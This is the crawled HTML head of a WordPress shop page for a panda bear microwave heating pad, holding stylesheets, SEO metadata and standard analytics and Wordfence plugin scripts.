

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=4296
body_size: 15167
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Panda Bear bed warmer and heating pad -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panda Bear bed warmer and heating pad -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panda Bear bed warmer and heating pad -" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:modified_time" content="2015-09-15T17:35:21+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"Panda Bear bed warmer and heating pad -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad.jpg","datePublished":"2015-09-15T17:35:00+00:00","dateModified":"2015-09-15T17:35:21+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Bear-bed-warmer-and-heating-pad.jpg","width":800,"height":800,"caption":"Panda Bear microwave heating pad front view"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Panda Body Warmers","item":"https://www.mainewarmers.com/product/panda-body-warmers/"},{"@type":"ListItem","position":2,"name":"Panda Bear bed warmer and heating pad"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Panda Bear bed warmer and heating pad Comments Feed" href="https://www.mainewarmers.com/?attachment_id=4296/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D4296" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D4296&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/4296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=4296' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=836F1A38B423EEB2A688CB096381F7BD');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
